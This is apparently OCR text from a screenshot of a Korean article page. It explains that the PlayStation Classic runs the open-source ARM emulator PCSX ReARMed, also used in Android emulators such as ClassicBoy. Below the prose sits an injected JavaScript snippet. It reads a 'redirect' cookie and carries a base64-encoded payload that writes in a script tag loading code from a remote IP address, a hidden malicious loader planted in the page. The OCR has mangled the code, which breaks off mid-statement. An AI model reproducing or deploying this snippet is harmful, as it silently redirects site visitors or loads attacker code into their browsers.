
르면 PlayStation Classic은 PCSX ReARMed를 사용합니
다. 오픈 소스 에뮬레이터로서 특별히 ARM 프로세서 기반
시스템을 대상으로합니다. 오픈 소스이며 누구나 무료로 사
용할 수 있으므로 내 개인적으로 가장 좋아하는 Android 에
뮬레이터 인 ClassicBoy를 포함하여 수년 동안 여러 에뮬레
이터의 핵심에 사용되었습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var